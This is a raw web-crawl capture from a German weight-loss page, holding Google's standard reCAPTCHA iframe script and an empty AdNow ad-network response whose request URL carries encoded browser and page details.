Served from: de.bladeil.com @ 2025-01-14 05:26:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XOXYqk9F252KHrYlHRYNAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607022492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://n.ads1-adnow.com/a?Id=688457&uid=ssp-043dfb75-43d9-1eac-7cca-7cca-a8f756a1a4&sync=0&hours=23&ajax=0&domain=n.ads1-adnow.com&unq=1&show_num=1&click_num=0&cookies=1&_c=e30%3D&RNum=9387&docurl_=aHV2c3c_NTZsbjhteG5ydHl9QHbCg8KCRcKDecKOwoDCgMKKSsKTwoxNwofCh8KXwphSwqDCnFXCn8KPwp3CjsKfwpPCncKewpbCoGHCnMKpwqPCow&client_info=eyJ3aW4iOnsidyI6MTI4MCwiaCI6NzIwfSwic2NyZWVuIjp7IndpZHRoIjoxMjgwLCJoZWlnaHQiOjcyMCwiY29sb3JEZXB0aCI6MjQsInBpeGVsRGVwdGgiOjI0fSwibmF2aWdhdG9yIjp7Imxhbmd1YWdlIjoiZW4tVVNAcG9zaXgiLCJicm93c2VyTGFuZ3VhZ2UiOiIiLCJzeXN0ZW1MYW5ndWFnZSI6IiIsInVzZXJMYW5ndWFnZSI6IiIsInBsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidmVuZG9yIjoiR29vZ2xlIEluYy4iLCJ0aW1lWm9uZSI6MCwiZGF0ZSI6IjIwMjYtMDEtMTZUMjM6NDM6MzkuMzUzWiIsImhvdXIiOjIzLCJ3aWR0aCI6MTI4MCwiaGVpZ2h0Ijo3MjAsInBsdWdpbnMiOltdLCJmbGFzaFZlcnNpb24iOmZhbHNlLCJjb25uZWN0aW9uVHlwZSI6InVuZGVmIn19&doc_inf=eyJ0aXRsZSI6IkxhdWZlbiUyQyUyMHVtJTIwRmV0dCUyMHp1JTIwdmVyYnJlbm5lbiUyMC0lMjBXaWUlMjBtYW4lMjBHZXdpY2h0JTIwdmVybGllcmVuJTIwa2FubiUzQSUyMEVybiVDMyVBNGhydW5nJTJDJTIwRXJuJUMzJUE0aHJ1bmclMjB1bmQlMjBTcG9ydCIsImRlc2NyaXB0aW9uIjoiIiwiY2hhclNldCI6IlVURi04In0%3D&set=e30%3D&ver=8&bln=0&bver=6.0.0&loc=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html
body_size: 75
content:
(document.getElementById("SC_TBlock_688457")||{}).innerHTML = '';/* Err: Error: CodeInfo for 688457 not found or/and Site is not Active! */